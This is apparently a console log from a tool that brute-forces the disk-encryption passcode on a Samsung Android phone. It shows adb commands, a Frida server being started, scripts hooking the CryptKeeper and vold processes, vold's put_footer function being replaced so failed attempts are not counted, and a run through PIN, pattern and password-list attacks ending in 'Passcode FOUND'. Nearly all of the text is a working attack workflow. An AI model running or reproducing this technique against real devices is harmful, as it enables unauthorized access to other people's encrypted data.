 br0nz> adb shell getprop|grep -E 'policy_version|version.inc'
[ro.build.version.incremental]: [G935FXXU2ERD5]
[security.ASKS.policy_version]: [180123]
[selinux.policy_version]: [SEPF_SM-G935F_8.0.0_0007]
br0nz> python3 hooking-mount.py
starting..
Attaching to process:com.android.settings:CryptKeeper
1 > Bruteforce pincode 0000-9999
2 > Bruteforce pattern
3 > Bruteforce entries in PASSWORD.TXT
Select actitity and Press ENTER to start! !!- Verify that Hooking-vold.py is running -!!3
Bruteforcing PASSWORD.txt
Testing (1/2): 123456
Testing (2/2): abcdef
Testing (3/2): 74123
Passcode FOUND! - Reboot to keep system sane!
br1nz> ./startFrida.sh
FRiDA not running - Starting
frida-server: 1 file pushed. 8.8 MB/s (37824848 bytes in 4.108s)
FRiDA Server running on Device. Do we have Cryptkeeper?
4229  com.android.settings:CryptKeeper
Starting screen...
IMPORTANT: Open two terminals. First run 'python3 hooking-vold.py' and then 'python3 hooking-mount.py'
br1nz> python3 hooking-vold.py
:: Starting..
:: Attaching to process:vold
:: Running :: Intercepting - vold @ 0x71f044f000::
:: Running :: Replacing function - footer_put @ 0x71f04f65c4::
:: Running :: 2018-01-02 03:12:39.657+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2018-01-02 03:12:39.817+00:00 - Replacing :: VOLD :: put_footer -
:: Running :: 2018-01-02 03:12:39.943+00:00 - Replacing :: VOLD :: put_footer -